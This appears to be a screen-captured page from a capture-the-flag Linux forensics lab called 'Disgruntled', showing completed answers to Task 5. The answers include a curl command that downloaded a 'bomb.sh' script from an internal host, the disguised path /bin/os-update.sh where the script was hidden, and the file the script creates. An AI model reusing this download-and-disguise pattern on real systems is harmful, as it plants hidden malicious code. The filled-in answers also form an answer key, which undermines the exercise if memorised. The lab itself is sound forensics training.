 Disgruntled_1-1 10.10.96.50 1h 24m 53s ? Add 1 hour Terminate
100%
Task 1 Introduction
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let's see if you did anything bad
Task 5 Bomb has been planted. But when and where?
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out where it came from and what it contains. The problem
is that the file does not exist anymore.
Answer the questions below
What is the command used that created the file bomb.sh ?
curl 10.10.158.38:8080/bomb.sh --output bomb.sh Correct Answer Hint
The file was renamed and moved to a different directory. What is the full path of this file now?
/bin/os-update.sh Correct Answer Hint
When was the file from the previous question last modified? (Format: Month Day HH:MM)
Dec 28 06:29 Correct Answer Hint
What is the name of the file that will get created when the file from the first question executes?
goodbye.txt Correct Answer Hint
Task 6 Following the fuse
1 70°F
Mostly sunny
Search
ENG
US
6:01 PM
5/30/2023
1